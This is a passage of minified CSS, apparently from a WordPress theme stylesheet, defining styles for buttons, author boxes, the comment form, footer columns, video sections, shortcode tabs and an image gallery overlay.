rgba(88,112,118,0.3);border-radius:2px;background:#fff;border:1px solid #b2c7cd;display:block;padding:10px;position:relative}.follow_me .side_body ul li .bubble:after{-webkit-transform:skewX(39deg);-moz-transform:skewX(39deg);-ms-transform:skewX(39deg);-o-transform:skewX(39deg);transform:skewX(39deg);border-left:10px solid transparent;border-right:10px solid transparent;border-top:13px solid #fff;content:'';display:block;height:0;position:absolute;bottom:-13px;left:0;right:0;margin:0 auto;width:0}.follow_me .side_body ul li .bubble:before{-webkit-transform:skewX(39deg);-moz-transform:skewX(39deg);-ms-transform:skewX(39deg);-o-transform:skewX(39deg);transform:skewX(39deg);border-left:12px solid transparent;border-right:12px solid transparent;border-top:15px solid #b2c7cd;content:'';display:block;height:0;position:absolute;bottom:-15px;left:0;right:0;margin:0 auto;width:0}.follow_me .side_body ul li .bubb{display:block;min-width:50px;padding-bottom:20px;position:absolute;bottom:97%;left:-9000px;z-index:4}.avatar{border-radius:100px;display:block}.authorBox .avatar{height:125px;margin:0 auto 35px auto;width:125px}.scn.awr.aut .avatar{box-shadow:none;float:left;height:80px;max-width:80px;width:80px}.aut .avatar{box-shadow:0 0 2px 2px #E1E1E1;max-width:72px}.tagcloud a{-webkit-transition:all,.2s,linear;-moz-transition:all,.2s,linear;transition:all,.2s,linear;margin-right:5px;text-decoration:underline}caption{color:#9f9f9f}#wp-calendar{table-layout:fixed;margin-bottom:0;text-align:center;width:100%}#wp-calendar caption{padding-bottom:10px}#wp-calendar th{color:#000}#wp-calendar td{background:#fcfcfc;font-size:100%}#wp-calendar td a{border-radius:100px;box-sizing:border-box;border:1px solid #959595;display:block;margin:0 auto;width:30px}#wp-calendar th,#wp-calendar td{line-height:2em;padding:0;text-align:center}#wp-calendar td#prev a,#wp-calendar td#next a{color:#000;width:70px}.cmb div.left{margin-right:20px}.cmb div.right{width:85%}.cnt article .cmb p{margin-top:10px}.mspr{height:5px}.aut p{font-size:.875em}.aut h4{color:#27754d;margin:5px 0}.aut div.left .awe{color:#349b66}.aut div.left a{text-decoration:none}.aut div.right{width:80%}.aut div.right.noSocial{width:85%}.aut img{border-radius:100px;float:left;max-width:80px}.cmb{margin-left:5%}.cmc{border:1px solid #e6e6e6;background:#fcfcfc;font-size:1em;margin-bottom:20px;padding:20px}.cmc .nam{color:#8c8c8c;display:block;font-size:.75em;font-style:italic;line-height:2em}.cmc .nam .uDt{font-style:italic;font-size:1.0em}.cmc .nam a,.cmc .nam .uNM{color:#27754d;font-weight:bold;font-style:normal;font-size:1.21em}.cmc.byAut{border:1px dashed #27754d;background:#f2fbf6}.rpl,.crp{-webkit-transition:all,.2s,linear;-moz-transition:all,.2s,linear;transition:all,.2s,linear;border-radius:20px;background:#f7f7f7;border:1px solid #e4e4e4;color:#27754d;cursor:pointer;font-size:.75em;float:right;line-height:1em;min-width:70px;padding:6px;text-align:center}.rpl .awe,.crp .awe{font-size:1em;margin-right:5px}.rpl:hover,.crp:hover{background:#27754d;border:1px solid #27754d;color:#fff}.rpl:hover .awe,.crp:hover .awe{color:#fff}.lrp{border-top:1px solid #e7e7e7;padding-top:20px}.lrp h4{color:#27754d;margin-top:0}.lrp textarea{border-radius:9px;border:1px solid #cdcdcd;color:#9f9f9f;min-height:170px;padding:3%;width:93%}.lrp textarea:hover{border:1px solid #27754d}.lrp .btn{margin:10px 0 15px}.lrp input[type="submit"]{border-radius:20px;border:1px solid #e3e3e3;background:#fff;color:#27754d;cursor:pointer;font-family:Oxygen;font-weight:700;margin:20px 0;padding:10px 20px}.lrp input[type="submit"]:hover{border:1px solid #27754d}.lrp input[type="text"]::-webkit-input-placeholder{color:#9f9f9f}.lrp input[type="text"]{border-radius:9px;box-sizing:border-box;border:1px solid #cdcdcd;color:#9f9f9f;float:left;height:40px;margin:0 4.2% 3% 0;padding:0 0 0 2%;width:30.3%}.lrp input[type="text"]:hover{border:1px solid #27754d}.lrp input[type="text"].lst{margin-right:0}.arh h4{margin-bottom:10px}.arh span{font-size:.75em}.lnd h1{font-weight:normal}.lnd h1 span{font-weight:bold}.lnd .vdo{margin-bottom:40px}.cta_bnt{background-color:#e8e8e8;background-image:-webkit-linear-gradient(bottom, #e8e8e8 0%,#fff 100%);background-image:linear-gradient(to top,#e8e8e8 0%,#fff 100%);color:#666565;display:block;font-weight:bold;font-size:1em;margin-top:20px;padding:15px;text-transform:uppercase;width:90%}.cta_bnt:hover{background-color:#fff;background-image:-webkit-linear-gradient(bottom, #fff 0%,#e8e8e8 100%);background-image:linear-gradient(to top,#fff 0%,#e8e8e8 100%)}footer{margin-top:50px}footer ul{list-style-type:none}footer .ttl{font-size:1.875em;font-weight:700;text-transform:capitalize}footer .authorBox .scn .avt,footer .authorBox .scn p{float:left}footer .authorBox .scn p{padding-left:10px;width:50%}footer .ftw{background:#eeeeee;border-top:1px solid #e3e3e3;padding:40px 0}footer .fmn{background:#1e1e1e;border-top:1px solid #2b2b2b;padding:20px 0;text-transform:uppercase}footer .fmn ul{display:table;list-style-type:none;margin:0 auto}footer .fmn ul li{display:inline-block;margin-right:20px}footer .fmn ul li a{color:#b5b5b5;font-family:Oxygen;font-size:13px;font-weight:700}footer .fmn ul li a:hover{color:#fff}footer .copy{background:#232323;border-top:1px solid #2b2b2b;padding:20px 0}footer .copy p{color:#b0b0b0;font-size:13px;text-align:center}footer .copy a{color:#b0b0b0}footer .copy a:hover{color:#fff}footer .copy .fsc{display:table;list-style-type:none;margin:25px auto 0}footer .copy .fsc li{display:inline-block}footer .copy .fsc span{border-radius:100px;background:#fff;color:#686868;display:block;height:34px;line-height:1.6em;margin-right:10px;text-align:center;width:34px}footer #wp-calendar{font-size:.8333333333em}footer #wp-calendar td{background:transparent}footer .colm section>ul li{background:url("../images/bullet.png") no-repeat left 18px;border-bottom:1px dotted #E2DFDF;line-height:1.375em;padding:10px 20px;position:relative}footer .colm section>ul li:last-child{border-bottom:0}footer .colm section[id*="nav_menu"] ul li{background:url("../images/bullet.png") no-repeat left 18px;border-bottom:1px dotted #E2DFDF;line-height:1.375em;padding:10px 20px;position:relative}footer .colm section[id*="nav_menu"] ul li:last-child{border-bottom:0}.ftw .colm section{width:100%}.ftw .col{min-width:200px;margin-left:2%;margin-bottom:5%;width:22%}.ftw .col:first-child{margin-left:0}.flexible-container{height:0;margin-bottom:20px;position:relative;padding-bottom:56.25%;padding-top:30px;overflow:hidden}.flexible-container iframe,.flexible-container object,.flexible-container embed{height:100%;position:absolute;top:0;left:0;width:100%}.colm{float:left;margin-bottom:10px}.twc{padding:0 2% 0 0;width:49%}.twc.lst{padding:0 0 0 0}.thc{padding:0 2% 0 0;width:32%}.thc.lst{padding:0 0 0 0}.oth{padding:0 2% 0 0;width:32%}.oth.lst{padding:0 0 0 0}.tth{padding:0 2% 0 0;width:66%}.tth.lst{padding:0 0 0 0}.foc{padding:0 2% 0 0;width:23.5%}.foc.lst{padding:0%}.ofo{padding:0 2% 0 0;width:23.5%}.ofo.lst{padding:0}.tfo{padding:0 2% 0 0;width:74.5%}.tfo.lst{padding:0}.fft{padding:0 2% 0 0;width:23.5%}.fft.lst{padding:0 0 0 0}.fft+.twc{padding:0 2% 0 0}.twc:first-child{padding:0 2% 0 0}.fft+.twc.lst{padding:0 0 0 0}.btn,.btn>span,.btn input[type="submit"]{display:inline-block}.btn{cursor:pointer;line-height:1em;margin-bottom:15px;position:relative;outline:none;overflow:visible;-moz-user-select:none;-webkit-user-select:none;-khtml-user-select:none;user-select:none;white-space:normal}.btn.small{border-radius:25px}.btn.medium{border-radius:25px}.btn.big{border-radius:25px}.btn:active{position:relative;top:1px}button::-moz-focus-inner{border:none}button.button{margin:0;padding:0}a.button,a.button:hover{text-decoration:none}.btn>span,.btn input[type="submit"]{line-height:1em;font-family:Oxygen;position:relative;padding:.6em 1.3em;text-align:center;text-decoration:none;white-space:normal}.btn.brown,.btn.blue,.btn.green,.btn.orange,.btn.purple,.btn.red,.btn.dark,.btn.teal{color:#fff !important}.btn.brown input[type="submit"],.btn.blue input[type="submit"],.btn.green input[type="submit"],.btn.orange input[type="submit"],.btn.purple input[type="submit"],.btn.red input[type="submit"],.btn.dark input[type="submit"],.btn.teal input[type="submit"]{color:#fff !important}.btn.light{color:#5a5a5a !important}.btn.small>span,.btn.small input[type="submit"]{font-size:.688em;padding:6px 16px}.btn.medium>span,.btn.medium input[type="submit"]{font-size:.813em;padding:11px 28px}.btn.big>span,.btn.big input[type="submit"]{font-size:1.063em;padding:15px 36px}.btn.aligncenter{display:table;margin:0 auto 15px auto}.btn.blue{background-color:#34495e;border:1px solid #253748}.btn.blue:hover{background:#4e6a85}.btn.blue:active{background:#253748}.btn.dark{background-color:#323232;border:1px solid #706f6f}.btn.dark:hover{background:#acacac}.btn.dark:active{background:#706f6f}.btn.green{background-color:#27754d;border:1px solid #234c37}.btn.green:hover{background:#368c60}.btn.green:active{background:#234c37}.btn.light{background-color:#f7f7f7;border:1px solid #e4e4e4}.btn.light:hover{background:#fff}.btn.light:active{background:#e4e4e4}.btn.orange{background-color:#e48400;border:1px solid #d07800}.btn.orange:hover{background:#f59715}.btn.orange:active{background:#d07800}.btn.purple{background-color:#8562a3;border:1px solid #7f4198}.btn.purple:hover{background:#9b78ba}.btn.purple:active{background:#7f4198}.btn.red{background-color:#801818;border:1px solid #651212}.btn.red:hover{background:#b02727}.btn.red:active{background:#651212}.btn.teal{background-color:#54a699;border:1px solid #3b7a70}.btn.teal:hover{background:#65bdaf}.btn.teal:active{background:#3b7a70}.btn.brown{background-color:#645452;border:1px solid #463b3a}.btn.brown:hover{background:#735f5c}.btn.brown:active{background:#463b3a}@media screen and (-webkit-min-device-pixel-ratio: 0){button.btn>span{margin-top:-1px;margin-right:-2px;margin-left:-2px}}.btn.full{width:100%;text-align:center}.fwit{margin:-20px -20px 10px -20px;overflow:hidden}.fwi{margin:0px -20px;overflow:hidden}.fwi img{width:100%}.shn,.shnd{padding:1% 2%}.shn h4,.shnd h4{font-size:1.875em;margin:0}.shn p,.shnd p{padding:1% 0}.shn{color:#fff}.bSe .shn h1,.bSe .shn h2,.bSe .shn h3,.bSe .shn h4,.bSe .shn h5,.bSe .shn h6{color:#fff}.cnt .shn p,.cnt .shn a,.cnt .shn ul,.cnt .shn ol{color:#fff}.cnt .darkSec .shn,.cnt .lightSec .shn{color:#fff}.cnt .darkSec .shn h1,.cnt .darkSec .shn h2,.cnt .darkSec .shn h3,.cnt .darkSec .shn h4,.cnt .darkSec .shn h5,.cnt .darkSec .shn h6,.cnt .darkSec .shn a,.cnt .darkSec .shn ul,.cnt .darkSec .shn ol,.cnt .darkSec .shn p,.cnt .lightSec .shn h1,.cnt .lightSec .shn h2,.cnt .lightSec .shn h3,.cnt .lightSec .shn h4,.cnt .lightSec .shn h5,.cnt .lightSec .shn h6,.cnt .lightSec .shn a,.cnt .lightSec .shn ul,.cnt .lightSec .shn ol,.cnt .lightSec .shn p{color:#fff}.shnd{color:#706f6f}.bSe .shnd h1,.bSe .shnd h2,.bSe .shnd h3,.bSe .shnd h4,.bSe .shnd h5,.bSe .shnd h6{color:#706f6f}.cnt .shnd p,.cnt .shnd a,.cnt .shnd ul,.cnt .shnd ol{color:#706f6f}.cnt .darkSec .shnd,.cnt .lightSec .shnd{color:#706f6f}.cnt .darkSec .shnd h1,.cnt .darkSec .shnd h2,.cnt .darkSec .shnd h3,.cnt .darkSec .shnd h4,.cnt .darkSec .shnd h5,.cnt .darkSec .shnd h6,.cnt .darkSec .shnd a,.cnt .darkSec .shnd ul,.cnt .darkSec .shnd ol,.cnt .darkSec .shnd p,.cnt .lightSec .shnd h1,.cnt .lightSec .shnd h2,.cnt .lightSec .shnd h3,.cnt .lightSec .shnd h4,.cnt .lightSec .shnd h5,.cnt .lightSec .shnd h6,.cnt .lightSec .shnd a,.cnt .lightSec .shnd ul,.cnt .lightSec .shnd ol,.cnt .lightSec .shnd p{color:#706f6f}.thrivecb.blue{background-color:#34495e;border:1px solid #253748}.thrivecb.dark{background-color:#323232;border:1px solid #706f6f}.thrivecb.green{background-color:#27754d;border:1px solid #234c37}.thrivecb.light{background-color:#f7f7f7;border:1px solid #e4e4e4}.thrivecb.orange{background-color:#e48400;border:1px solid #d07800}.thrivecb.purple{background-color:#8562a3;border:1px solid #7f4198}.thrivecb.red{background-color:#801818;border:1px solid #651212}.thrivecb.teal{background-color:#54a699;border:1px solid #3b7a70}.thrivecb.brown{background-color:#645452;border:1px solid #463b3a}.thrivecb{border-radius:10px;box-shadow:0px 2px 2px 0px rgba(0,0,0,0.15);margin-bottom:1em}.thrivecb h1,.thrivecb h2,.thrivecb h3,.thrivecb h4,.thrivecb h5,.thrivecb h6{margin-top:0}.thrivecb.note{background:#fffcd5;border:1px solid #e9e5b8}.thrivecb.image{background-size:cover;background-position:center center;background-repeat:no-repeat}.thrivecb.image.flh{position:relative}.thrivecb.image.flh .shn-i{position:absolute;top:0;left:10px;right:10px}.thrivecb.image .shn{text-shadow:1px 1px 3px rgba(0,0,0,0.5)}.sAs .shortcode_tabs .scT{margin:20px}.sAs .shortcode_tabs .scT>ul{list-style-type:none;margin:0 !important;padding:0 !important}.sAs .shortcode_tabs .scT>ul li{box-sizing:border-box;border-top-left-radius:9px;-moz-border-radius-topleft:9px;-webkit-border-top-left-radius:9px;border-top-right-radius:9px;-moz-border-radius-topright:9px;-webkit-border-top-right-radius:9px;border:1px solid #e8e8e8;cursor:pointer;display:block;font-family:Oxygen;float:left;font-size:1.125em;background:#f1f1f1;padding:1%;text-align:center}.sAs .shortcode_tabs .scT>ul li.tS{background:#27754d;border:1px solid #27754d}.sAs .shortcode_tabs .scT>ul li.tS a{color:#fff}.sAs .shortcode_tabs .scT>ul li.tS:hover{background:#27754d;border:1px solid #27754d}.sAs .shortcode_tabs .scT>ul li:hover{background:#e8e8e8;border:1px solid #e8e8e8}.sAs .shortcode_tabs .scT>ul li a{color:#27754d;text-decoration:none}.sAs .shortcode_tabs .scT .scTC{box-sizing:border-box;border:1px solid #E6E6E6;display:none;padding:1%;width:100%}.sAs .shortcode_tabs .scT .scTC>p{margin-bottom:0}.clearfix:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.fullWidth .out{margin-left:-2500px;width:6060px}.out{margin-left:-10px;margin-right:-10px}.out .pattern1 p,.out.pattern3 p{color:#fff}.pattern1{background:url("../images/pattern1.jpg") repeat}.pattern1 p{color:#fff}.pattern2{background:url("../images/pattern2.jpg") repeat}.pattern3{background:#232323}.in{margin:0 auto;padding:20px}.in.pattern3 p{color:#fff}.scvps{margin:0 auto}.pswr+.wrp.cnt .awr{padding:0 !important}.nswr+.wrp.cnt .awr{padding:0 !important}.afim{max-width:220px}.cnt .lightSec,.lightSec{color:#fff}.cnt .lightSec p,.cnt .lightSec ul,.cnt .lightSec ol,.cnt .lightSec div,.cnt .lightSec span,.cnt .lightSec h1,.cnt .lightSec h2,.cnt .lightSec h3,.cnt .lightSec h4,.cnt .lightSec h5,.cnt .lightSec h6,.cnt .lightSec a,.lightSec p,.lightSec ul,.lightSec ol,.lightSec div,.lightSec span,.lightSec h1,.lightSec h2,.lightSec h3,.lightSec h4,.lightSec h5,.lightSec h6,.lightSec a{color:#fff}.cnt .lightSec .scbg h4,.lightSec .scbg h4{color:#fff}.cnt .lightSec a,.lightSec a{text-decoration:underline}.cnt .darkSec,.darkSec{color:#5B5B5B}.cnt .darkSec p,.cnt .darkSec ul,.cnt .darkSec ol,.cnt .darkSec div,.cnt .darkSec span,.cnt .darkSec h1,.cnt .darkSec h2,.cnt .darkSec h3,.cnt .darkSec h4,.cnt .darkSec h5,.cnt .darkSec h6,.cnt .darkSec a,.darkSec p,.darkSec ul,.darkSec ol,.darkSec div,.darkSec span,.darkSec h1,.darkSec h2,.darkSec h3,.darkSec h4,.darkSec h5,.darkSec h6,.darkSec a{color:#5B5B5B}.cnt .darkSec .scbg h4,.darkSec .scbg h4{color:#5B5B5B}.cnt .darkSec a,.darkSec a{text-decoration:underline}.no-margin{margin-top:0}#fbcomments,.fb_iframe_widget,.fb_iframe_widget[style],.fb_iframe_widget iframe[style],#fbcomments iframe[style],.fb-comments>span{width:100% !important}.pdwbg{background-position:center center;background-attachment:fixed;background-repeat:no-repeat;background-size:cover}.pddbg{background-position:center center;background-size:cover;background-repeat:no-repeat}.pdfbg.smaller{background-size:100% 100%}.lightSec .pdwbg,.lightSec .pddbg,.lightSec .pdfbg{text-shadow:1px 1px 2px #000}.fullWidth .pdwbg,.bpd .pdwbg{width:100%}.scon{margin-bottom:20px;width:100%}.scon.wide{width:100%}.scon.wide.o1 .frm input[type="text"],.scon.wide.o1 .frm .op-r{width:49.5%}.scon.wide.o1 .frm .btn{width:49.5%}.scon.wide.o2 .frm input[type="text"],.scon.wide.o2 .frm .op-r{width:33%}.scon.wide.o2 .frm .btn{width:32%}.scon.wide.o3 .frm input[type="text"],.scon.wide.o3 .frm .op-r{width:49.5%}.scon.wide.o3 .frm input[type="text"]:nth-child(2n),.scon.wide.o3 .frm .op-r:nth-child(2n){margin-right:0}.scon.wide.o3 .frm .btn{width:49.5%}.scon.wide .frm::after{clear:both;content:"";display:table}.scon.wide .frm input[type="text"],.scon.wide .frm .btn,.scon.wide .frm .op-r{float:left;margin-bottom:7px}.scon.wide .frm input[type="text"],.scon.wide .frm .op-r{margin-right:1%}.scon .frm input[type="text"]{border-radius:20px;box-sizing:border-box;border:1px solid #e3e3e3;color:#9f9f9f;font-size:.813em;height:44px;margin-bottom:7px;padding:0 7%;width:100%}.scon .frm input[type="text"]::-webkit-input-placeholder{color:#9f9f9f}.scon .frm input[type="submit"]{background:none;border:0;margin-bottom:0;width:100%}.scon .btn{box-sizing:border-box;cursor:pointer;height:42px;line-height:42px;width:100%}.scon .btn input[type="submit"]{cursor:pointer;height:46px;line-height:46px;padding:0;vertical-align:top}.scfm{display:table;margin:0 auto}.scfm .ss{position:relative;margin-left:15px}.scfm .ss:first-child{margin-left:0}.scfm .ss iframe{max-width:1000px}.scfm .ss>a{font-family:'luxe-icomoon';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;border-radius:50px;background:#27754d;color:#fff;display:block;height:40px;margin-left:15px;margin-bottom:10px;text-align:center;width:40px}.cnt article .scfm .ss>a{text-decoration:none}.scfm .ss>a span{font-family:'luxe-icomoon';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#fff;display:block;font-size:25px;line-height:40px}.scfm .bubble{box-shadow:1px 0px 4px 0px rgba(88,112,118,0.3);border-radius:2px;background:#fff;border:1px solid #b2c7cd;display:block;padding:10px;position:relative}.scfm .bubble:after{-webkit-transform:skewX(39deg);-moz-transform:skewX(39deg);-ms-transform:skewX(39deg);-o-transform:skewX(39deg);transform:skewX(39deg);border-left:10px solid transparent;border-right:10px solid transparent;border-top:13px solid #fff;content:'';display:block;height:0;position:absolute;bottom:-13px;left:0;right:0;margin:0 auto;width:0}.scfm .bubble:before{-webkit-transform:skewX(39deg);-moz-transform:skewX(39deg);-ms-transform:skewX(39deg);-o-transform:skewX(39deg);transform:skewX(39deg);border-left:12px solid transparent;border-right:12px solid transparent;border-top:15px solid #b2c7cd;content:'';display:block;height:0;position:absolute;bottom:-15px;left:0;right:0;margin:0 auto;width:0}.scfm .bubb{display:block;min-width:50px;padding-bottom:20px;position:absolute;bottom:97%;left:-9000px;z-index:4}.sctm{border-collapse:separate;color:#4b4b4b;line-height:1.4em;max-width:800px;margin:20px auto}.bSe .sctm{width:50%}.bSe .sctm tr{border:none}.bSe .sctm td{background:transparent;padding:0}.sctm .tst{font-style:italic;font-size:1em}.sctm .tst td{padding-bottom:10px}.sctm .lts{height:15px}.sctm .lts td{border-top:1px solid #6d6d6d}.sctm .lts td.ltso{width:32px}.sctm .lts td.ltst{border-top:none;width:19px}.sctm .lts span{background:url("../images/sprite-web.png") -50px -80px;display:block;float:left;height:19px;width:19px}.sctm .bts{vertical-align:top}.sctm .bts td{vertical-align:middle}.sctm .bts td img{border:1px solid #e0e0e0;height:24px;width:24px}.sctm .bts span{margin:0 0 0 5px}.shn .sctm,.lightSec .sctm{color:#fff;text-shadow:1px 1px 3px #1f1f1f}.shnd .sctm,.darkSec .sctm{color:#4b4b4b}.scbg{clear:both}.scbg .bth{text-align:center;width:100%}.scbg .bth tr{border:none}.scbg .bth tr td{background:none !important;padding:0;text-align:center;vertical-align:middle}.scbg .bth tr td.hsp{width:30%}.scbg .bth tr td.hsp span{background:#bcbcbc;display:block;height:1px;width:100%}.scbg .bth tr td.ahsp{min-width:40%}.scbg .bth h3{margin:0}.scbg h4{margin:10px 0 10px 0}.scbg .scc{box-shadow:0px 4px 2px -2px #e0e0e0;background:#ffffff;border-radius:10px;box-sizing:border-box;border:1px solid #dbdbdb;background:#fff;margin-bottom:20px;padding-bottom:10px;position:relative;text-align:center}.scbg .scc a{text-decoration:none}.scbg .scc h4,.scbg .scc p{margin:15px auto 0;width:90%}.scbg .scc p{margin-top:0;margin-bottom:0}.scbg .scc .mre{display:table;margin:0 auto}.scbg .rimc{border-top-left-radius:10px;border-top-right-radius:10px;background-size:cover;background-position:center center;background-repeat:no-repeat;display:block;height:200px;margin:0 auto;position:relative}.scbg .rimc:hover:after{font-family:'luxe-icomoon';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\e606';color:#fff;display:block;font-size:72px;height:72px;margin:auto;position:absolute;left:0;right:0;bottom:0;top:0;width:72px;z-index:3}.scbg .rimc:hover:before{-webkit-transition:all,.5s,linear;-moz-transition:all,.5s,linear;transition:all,.5s,linear;border-top-left-radius:10px;border-top-right-radius:10px;background:rgba(39,117,77,0.4);content:'';display:block;height:100%;position:absolute;left:0;right:0;top:0;bottom:0;width:100%}.scbg .rimc.def{width:200px}.scbg .rimc.def:hover:after,.scbg .rimc.def:hover:before{display:none}.scbg .bgin{margin-top:15px;margin-bottom:0.8em}@media only screen and (min-width: 1080px){.fullWidth .scc,.bip .scc,.out .scc,#tcb_landing_page .scc{margin-right:2%;width:23.5%}.fullWidth .scc:nth-of-type(4n),.bip .scc:nth-of-type(4n),.out .scc:nth-of-type(4n),#tcb_landing_page .scc:nth-of-type(4n){margin-right:0}}@media only screen and (min-width: 940px) and (max-width: 1080px){.fullWidth .scc,.bip .scc,.out .scc,#tcb_landing_page .scc{margin-right:2%;width:32%}.fullWidth .scc:nth-of-type(3n),.bip .scc:nth-of-type(3n),.out .scc:nth-of-type(3n),#tcb_landing_page .scc:nth-of-type(3n){margin-right:0}}@media only screen and (min-width: 940px){.bSeCont .scc,.bpd .scc{margin-right:2%;width:49%}.bSeCont .scc:nth-of-type(2n),.bpd .scc:nth-of-type(2n){margin-right:0}}@media only screen and (min-width: 741px) and (max-width: 940px){.fullWidth .scc,.bpd .scc,.bSeCont .scc,.bip .scc,.out .scc,#tcb_landing_page .scc{margin-right:2%;width:49%}.fullWidth .scc:nth-of-type(2n),.bpd .scc:nth-of-type(2n),.bSeCont .scc:nth-of-type(2n),.bip .scc:nth-of-type(2n),.out .scc:nth-of-type(2n),#tcb_landing_page .scc:nth-of-type(2n){margin-right:0}}@media only screen and (max-width: 741px){.scc{float:none;height:100% !important;margin:10px auto;width:67%}.colm .scc{float:none;margin:10px auto;width:80%}}.scvps{background-size:cover;background-position:center center;padding:65px 0;position:relative;width:100%}.scvps h2{font-size:85px;margin-top:0;margin-bottom:25px}.scvps h3,.scvps p{font-size:32px}.scvps .vdc{width:100%}.scvps .vdc .ltx{margin:0 auto;padding:0 10px;text-align:center}.scvps .vdc.video-container .wp-video{max-width:1080px !important;min-width:400px}.scvps .vdc.video-container .vwr{position:absolute}.scvps .vdc.video-container iframe,.scvps .vdc.video-container>div{box-shadow:0px 0px 26px -3px #000}.scvps .vdc.video-container iframe{max-width:1080px !important;min-width:400px}.scvps .vdc p{margin-bottom:0}.scvps .vdc.lv h2,.scvps .vdc.lv h3,.scvps .vdc.lv p{text-shadow:1px 1px 3px #1f1f1f;color:#fff}.scvps .vdc.lv .mejs-overlay-button{-webkit-transition:all,.3s,ease;-moz-transition:all,.3s,ease;transition:all,.3s,ease;background-image:url("../images/lightPlay.png");background-repeat:no-repeat;background-position:center center;background-size:95%;cursor:pointer;display:block;height:263px;left:0;right:0;margin-right:auto;margin-left:auto;opacity:0.8;width:260px}.scvps .vdc.lv .mejs-overlay-button:hover{background-size:100%;opacity:1}.scvps .vdc.lv .pvb{background:url("../images/lightArrow.png") no-repeat right bottom}.scvps .vdc.lv .pvb a{-webkit-transition:all,.3s,ease;-moz-transition:all,.3s,ease;transition:all,.3s,ease;background-image:url("../images/lightPlay.png");background-repeat:no-repeat;background-position:center center;background-size:95%;cursor:pointer;display:block;height:263px;margin:0 auto;opacity:0.8;width:260px}.scvps .vdc.lv .pvb a:hover{background-size:100%;opacity:1}.scvps .vdc.dv h2,.scvps .vdc.dv h3,.scvps .vdc.dv p{text-shadow:1px 1px 3px rgba(0,0,0,0.3);color:#282828}.scvps .vdc.dv .mejs-overlay-button{-webkit-transition:all,.3s,ease;-moz-transition:all,.3s,ease;transition:all,.3s,ease;background-image:url("../images/darkPlay.png");background-repeat:no-repeat;background-position:center center;background-size:95%;cursor:pointer;display:block;height:263px;left:0;right:0;margin-right:auto;margin-left:auto;opacity:0.8;width:260px}.scvps .vdc.dv .mejs-overlay-button:hover{background-size:100%;opacity:1}.scvps .vdc.dv .pvb{background:url("../images/darkArrow.png") no-repeat right bottom}.scvps .vdc.dv .pvb a{-webkit-transition:all,.3s,ease;-moz-transition:all,.3s,ease;transition:all,.3s,ease;background-image:url("../images/darkPlay.png");background-repeat:no-repeat;background-position:center center;background-size:95%;cursor:pointer;display:block;height:263px;margin:0 auto;opacity:0.8;width:260px}.scvps .vdc.dv .pvb a:hover{background-size:100%;opacity:1}.scvps .pvb{cursor:pointer;display:block;height:299px;margin:0 auto;width:426px}.top{margin-top:-20px}.bottom{margin-bottom:-85px}.tmg{margin-top:20px}.bmg{margin-bottom:20px}.dmg{margin-top:20px;margin-bottom:20px}.bcs{max-width:100%}.bcs.left{margin-right:5px}.bcs.ced{margin:0 auto}.bcs.right{margin-left:5px}.bcs>p>iframe,.bcs>p>div{max-width:100%;margin:0 auto;padding:1px}.bcs:before{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.ssf{display:none;padding:15px 0 5px 0;opacity:0.8;width:72px;z-index:100}.ssf:hover{opacity:1}.ssf.apss{position:absolute;bottom:0;top:auto}.ssf.fpss{position:fixed;top:200px;bottom:auto;right:auto}.ssf.apsf{display:block;position:absolute;top:100px}.fullWidth .ssf.apsf,.bpd .ssf.apsf{left:-97px}.bSe.left .ssf.apsf{left:-97px}.bSe.right .ssf.apsf{right:-97px}.ssf .scfm{display:block}.ssf .scfm .ss{margin:0 auto 10px auto;width:60px}.ssf .scfm .ss>a{background:#b1b1b1;display:inline-table;height:60px;min-height:60px;width:60px;min-width:60px}.ssf .scfm .ss>a span{display:table-cell;text-align:center;vertical-align:middle}.ssf .scfm .ss>a:hover{background:#424242}.ssf .ss{margin-left:0}.ssf .ss>a{margin-left:0}.ssf .ss>a .awe{font-size:32px;line-height:47px}.ssf .cou{color:#424242;display:block;font-size:12px;margin:0 auto 10px auto;text-align:center;word-wrap:break-word;width:70px}.ssf .cou>b{color:#424242;font-family:Georgia;font-size:36px;line-height:36px}.ssf .cou>b.tt-share-long{font-size:20px}.wp-caption,.wp-caption-text{max-width:100%}.galleryOverlay{-webkit-transition:opacity,.5s,ease;-moz-transition:opacity,.5s,ease;transition:opacity,.5s,ease;background:rgba(0,0,0,0.75);display:none;height:100%;overflow:hidden;position:fixed;left:0;top:0;width:100%;z-index:10000;opacity:0}.galleryOverlay.g-v{opacity:1}.galleryOverlay .galleryStage{-webkit-transition:left,.3s,ease;-moz-transition:left,.3s,ease;transition:left,.3s,ease;height:100%;position:absolute;left:0;top:0;white-space:nowrap;width:100%;-ms-touch-action:none;touch-action:none}.galleryOverlay .galleryStage.g-n-a{-webkit-transition:none,0s,ease;-moz-transition:none,0s,ease;transition:none,0s,ease}.galleryOverlay .galleryWrapper{display:inline-block;height:100%;line-height:1px;text-align:center;width:100%}.galleryOverlay .galleryWrapper:before{content:'';display:inline-block;height:50%;margin-right:-1px;width:1px}.galleryOverlay .galleryWrapper img{box-shadow:0px 0px 22px -2px rgba(0,0,0,0.75);display:inline-block;max-height:100%;max-width:100%;vertical-align:middle}.galleryOverlay .g_count{color:#fff;display:block;height:37px;line-height:37px;margin:0 auto;position:absolute;bottom:0;left:0;right:0;opacity:0.6}.galleryOverlay .g_count .gl_ctrl_wrp{border-top-left-radius:9px;border-top-right-radius:9px;background:#000;padding:0 15px;display:table;margin:0 auto}.galleryOverlay .g_count .img_count,.galleryOverlay .g_count .cap_txt{font-size:14px}.galleryOverlay .g_count .mob_text{display:none}.galleryOverlay .gl_ctrl{-webkit-transition:all,.5s,ease;-moz-transition:all,.5s,ease;transition:all,.5s,ease;z-index:1003}.galleryOverlay .gl_ctrl:hover{opacity:0.5}.galleryOverlay .nav_next,.galleryOverlay .nav_prev{background:url("../images/sprite-web.png") no-repeat #000;display:block;height:97px;margin-top:-48px;opacity:0.3;position:absolute;top:50%;text-decoration:none;text-align:center;width:58px}.galleryOverlay .nav_next{border-top-left-radius:9px;border-bottom-left-radius:9px;background-position:-118px -38px;right:0}.galleryOverlay .nav_prev{border-top-right-radius:9px;border-bottom-right-radius:9px;background-position:-71px -38px;left:0}.galleryOverlay 